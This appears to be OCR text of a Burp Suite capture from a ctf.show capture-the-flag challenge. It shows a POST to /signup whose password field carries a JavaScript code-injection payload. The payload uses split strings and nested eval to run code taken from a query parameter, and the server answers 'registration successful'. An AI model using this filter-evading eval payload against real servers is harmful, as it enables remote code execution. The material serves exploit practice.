 Request
Pretty Raw Hex \n Select extension...
1 POST /signup HTTP/1.1
2 Host: b80f7df0-863d-4df2-b343-f05258f22aa2.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0
4 Content-Length: 67
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://b80f7df0-863d-4df2-b343-f05258f22aa2.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://b80f7df0-863d-4df2-b343-f05258f22aa2.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 username=hello&password=1)%2beval(eval(`ctx.requ`%2b`est.query.id`)
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Aug 2024 10:08:06 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 40
6 Connection: close
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
14 "code":0,
15 "msg":"注册成功"
16 }